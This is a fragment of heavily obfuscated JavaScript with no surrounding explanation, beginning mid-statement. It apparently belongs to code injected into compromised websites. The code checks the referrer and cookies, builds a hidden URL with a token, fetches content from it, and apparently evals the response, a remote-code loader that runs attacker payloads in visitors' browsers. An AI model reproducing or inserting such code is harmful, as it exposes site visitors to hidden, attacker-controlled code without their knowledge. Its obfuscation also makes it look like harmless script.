y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};